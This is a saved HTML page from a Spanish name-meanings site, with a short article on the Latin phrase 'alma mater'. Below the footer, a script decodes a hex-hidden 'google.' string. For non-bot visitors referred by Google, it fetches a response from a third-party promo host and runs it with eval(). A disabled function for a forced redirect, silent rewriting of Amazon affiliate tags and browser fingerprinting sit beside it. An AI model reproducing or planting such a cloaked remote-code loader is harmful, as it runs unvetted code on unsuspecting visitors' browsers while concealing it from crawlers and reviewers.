

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://significado-del-nombre.nombresquesignifiquen.com/que-es-alma-mater/
body_size: 9753
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/significado-del-nombre-nombresquesignifiquen-com.png"/>
		<link rel="apple-touch-icon" href="/images/significado-del-nombre-nombresquesignifiquen-com.png"/>

        <!-- Title y Description -->

        <title>¿Que es Alma Mater?</title>

        <meta name="description" content="Alma mater es un vocablo latino utilizado, de forma metafórica, para referirse a las universidades. “Alma” sería “que nutre” y “mater” se traduce como “madre...">

        <meta name="keywords" content="nombres">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://significado-del-nombre.nombresquesignifiquen.com/que-es-alma-mater/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="¿Que es Alma Mater?">

        <meta property="og:description" content="Alma mater es un vocablo latino utilizado, de forma metafórica, para referirse a las universidades. “Alma” sería “que nutre” y “mater” se traduce como “madre...">

        <meta property="og:image" content="https://significado-del-nombre.nombresquesignifiquen.com/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="¿Que es Alma Mater?">

        <meta property="og:url" content="https://significado-del-nombre.nombresquesignifiquen.com/que-es-alma-mater/">

        <meta property="og:site_name" content="significado-del-nombre.nombresquesignifiquen.com">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-08T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="nombres">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="significado-del-nombre.nombresquesignifiquen.com">

		<meta name="mobile-web-app-title" content="significado-del-nombre.nombresquesignifiquen.com">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="¿Que es Alma Mater?">

        <meta name="twitter:description" content="Alma mater es un vocablo latino utilizado, de forma metafórica, para referirse a las universidades. “Alma” sería “que nutre” y “mater” se traduce como “madre...">

        <meta name="twitter:image" content="https://significado-del-nombre.nombresquesignifiquen.com/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="¿Que es Alma Mater?">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://significado-del-nombre.nombresquesignifiquen.com/#website", 
		"url": "https://significado-del-nombre.nombresquesignifiquen.com", 
		"name": "significado-del-nombre.nombresquesignifiquen.com", 
		"description": null, 
		"publisher": { "@id": "https://significado-del-nombre.nombresquesignifiquen.com/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://significado-del-nombre.nombresquesignifiquen.com/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "\u00bfQue es Alma Mater?",

          "description": "Alma mater es un vocablo latino utilizado, de forma metaf\u00f3rica, para referirse a las universidades. \u201cAlma\u201d ser\u00eda \u201cque nutre\u201d y \u201cmater\u201d se traduce como \u201cmadre...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "significado-del-nombre.nombresquesignifiquen.com",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-08T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/que-es-alma-mater\/"
          },

          
          "articleSection": "nombres",

          
          "url": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/que-es-alma-mater\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/significado-del-nombre.nombresquesignifiquen.com"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "nombres",

              "item": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/categoria\/nombres"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "\u00bfQue es Alma Mater?",

              "item": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/que-es-alma-mater\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=8180" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">significado-del-nombre.nombresquesignifiquen.com</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/nombres-femeninos/">nombres femeninos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/nombres-masculinos/">nombres masculinos</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/nombres">nombres</a>

            
            <span>&gt;</span>

            ¿Que es Alma Mater?
        </div>

        

        <article>

            <h1>¿Que es Alma Mater?</h1>

            <div class="article-meta">

                <span>📅 08/09/2025</span>

                
                
                <span>📂 <a href="/categoria/nombres">nombres</a></span>

                
            </div>

            

            			            <p>Alma mater es un <strong>vocablo latino utilizado, de forma metafórica, para referirse a las universidades</strong>. “Alma” sería “que nutre” y “mater” se traduce como “madre”, siendo su significado, entonces, “madre nutricia”, siendo que las universidades son vistas como las proveedoras de conocimientos (en este caso, el <strong>alimento</strong>). Asimismo, mientras el Imperio Romano aún permanecía en pie, así era como se le denominaba a la Diosa Madre o <a title=" Misterios de la diosa Venus - el-observador " href="http://el-observador.com/2016/05/26/misterios-de-la-diosa-venus/" rel="noopener" target="_blank"><strong>Venus</strong></a>; esta Diosa, que era el equivalente romano de Afrodita, quien se afirmaba la más bella de todos los seres femeninos mortales e inmortales, y aquella que tenía la capacidad de conferir fertilidad y sensualidad a las mujeres que veneraran su figura.</p><p>En los tiempos del Imperio Romano, la religión formaba parte importante de la vida cotidiana. Por ello, las alabanzas y las oraciones a los dioses eran bastante comunes. De entre estos, una de las más conocidas era <strong>Venus</strong>, la diosa de la fertilidad y la sexualidad; esta, conocida en la época como Venus Genetrix (madre Venus), pero también era llamada Magna Dea (Gran Diosa) y Alma mater (Diosa madre). Sin embargo, con la llegada del cristianismo, esta dejó de denominarse así; en cambio, la <a title=" María - aciprensa " href="https://www.aciprensa.com/recursos/virgen-maria-1031" rel="noopener" target="_blank"><strong>Virgen María</strong></a>, <strong>madre de Jesús, adquirió el título de la Diosa Madre</strong>.</p><p>El uso actual de la palabra, cabe destacar, <strong>nace por el lema de la universidad más antigua</strong>, aún en funcionamiento, de occidente: la Universidad de Bolonia, que reza: “Alma Mater Studiorum” (madre nutricia de los estudios). Fundad en 1088, en ella se han formados hombres y mujeres de importancia histórica, como el Papa Inocencio IX, el Papa Gregorio XV, Luigi Galvani, Giorgio Armani y Enzo Ferrari. De esta palabra se deriva “matriculación”, mediante “matricŭla”, que a su vez proviene de “matriz”.</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			</div>
<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=14883&from=significado-del-nombre.nombresquesignifiquen.com&id=241')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/nombres-masculinos/significado-de-amos/' alt='Significado de Amós y origen | Significado de Nombres'><h2>Significado de Amós y origen | Significado de Nombres</h2></a></li><li><a href='/nombres-masculinos/significado-de-anselmo/' alt='▷ SIGNIFICADO del nombre ANSELMO【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre ANSELMO【Origen, santoral y personalidad】</h2></a></li><li><a href='/nombres-femeninos/significado-de-almudena/' alt='▷ SIGNIFICADO del nombre ALMUDENA【Origen, santoral, personalidad】'><h2>▷ SIGNIFICADO del nombre ALMUDENA【Origen, santoral, personalidad】</h2></a></li><li><a href='/nombres-femeninos/significado-de-ainhoa/' alt='Significado de Ainhoa | Significado de Nombres'><h2>Significado de Ainhoa | Significado de Nombres</h2></a></li><li><a href='/nombres-masculinos/significado-de-leon/' alt='▷ SIGNIFICADO del nombre LEÓN【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre LEÓN【Origen, santoral y personalidad】</h2></a></li><li><a href='/nombres-masculinos/significado-de-jared/' alt='▷ SIGNIFICADO del nombre JARED【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre JARED【Origen, santoral y personalidad】</h2></a></li><li><a href='/nombres-masculinos/significado-de-wenceslao/' alt='▷ SIGNIFICADO del nombre WENCESLAO【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre WENCESLAO【Origen, santoral y personalidad】</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>significado-del-nombre.nombresquesignifiquen.com</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/nombres-femeninos" style="color: #fff;">nombres femeninos</a>

            
                <a href="/categoria/nombres-masculinos" style="color: #fff;">nombres masculinos</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 significado-del-nombre.nombresquesignifiquen.com. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://significado-del-nombre.nombresquesignifiquen.com/",
					"website_privacy_policy_url": "https://significado-del-nombre.nombresquesignifiquen.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=%C2%BFQue+es+Alma+Mater%3F", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"160202a0b5584ca39be36574f04b59ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
